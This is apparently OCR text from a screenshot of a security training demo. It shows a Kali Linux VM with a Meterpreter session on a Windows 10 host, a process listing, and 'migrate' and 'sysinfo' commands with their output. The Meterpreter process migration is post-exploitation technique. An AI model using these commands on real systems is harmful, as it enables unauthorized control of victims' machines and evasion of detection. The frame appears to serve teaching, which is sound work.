 VirtualBox VM Machine View Input Devices Window Help
digicomp
Kali-Linux-2021.1-BASIS-LotL [Running]
root@kali: ~
02:
root@kali: ~
Mathias Gut
File Actions Edit View Help
s.Client.CBS_cw5n1h2txyewy\InputApp\T
extInputHost.exe
6988 820 backgroundTaskHost. x64 1 W81Tar\User C:\Windows\System32\backgroundTaskHos
exe t.exe
7012 820 backgroundTaskHost. x64 1 W81Tar\User C:\Windows\System32\backgroundTaskHos
exe t.exe
7132 820 RuntimeBroker.exe x64 1 W81Tar\User C:\Windows\System32\RuntimeBroker.exe
7208 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
7256 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
7288 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7420 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
7460 684 SgrmBroker.exe x64 0
7508 684 sppsvc.exe x64 0
7548 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
7600 684 svchost.exe x64 0
meterpreter > migrate 1000
[*] Migrating from 6332 to 1000...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : W81TAR
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : de_CH
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > migrate 4560
[*] Migrating from 1000 to 4560...
Recycl
Micro
Edg
vul